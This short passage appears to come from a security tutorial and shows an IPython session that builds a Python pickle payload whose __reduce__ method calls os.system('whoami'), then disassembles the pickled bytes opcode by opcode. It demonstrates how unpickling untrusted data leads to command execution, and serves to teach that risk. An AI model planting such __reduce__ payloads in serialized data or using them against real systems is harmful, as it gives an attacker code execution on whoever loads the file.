 In [165]: import pickle
...: import os
...:
...:
...: class Test:
...:     def __reduce__(self):
...:         return (os.system, ("whoami", ))
...:
...: test = Test()
...:
...: pickletools.dis(pickle.dumps(test, protocol=0))
0: c    GLOBAL     'nt system'
11: p    PUT        0
14: (    MARK
15: V        UNICODE    'whoami'
23: p        PUT        1
26: t        TUPLE      (MARK at 14)
27: p    PUT        2
30: R    REDUCE
31: p    PUT        3
34: .    STOP
highest protocol among opcodes = 0
图片来自：www.tr0y.wang